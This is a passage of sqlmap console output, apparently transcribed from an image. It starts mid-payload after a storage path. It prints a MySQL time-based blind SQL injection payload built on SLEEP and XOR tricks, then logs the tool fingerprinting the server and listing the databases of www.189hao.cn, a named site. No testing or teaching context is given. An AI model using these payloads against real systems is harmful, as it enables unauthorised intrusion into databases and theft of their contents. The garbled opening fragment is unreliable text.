 leep(0),0))OR"/
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: if(now()=-3228' OR 9493=SLEEP(5) AND 'gkKS'='gkKS'XOR(if(now()=sysd
ate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[12:30:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10, Apache 2.4.3
back-end DBMS: MySQL 5.0
[12:30:29] [INFO] fetching database names
[12:30:29] [INFO] the SQL query used returns 2 entries
[12:30:29] [INFO] resumed: information_schema
[12:30:29] [INFO] resumed: xjwapdh
available databases [2]:
[*] information_schema
[*] xjwapdh
[12:30:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.189hao.cn'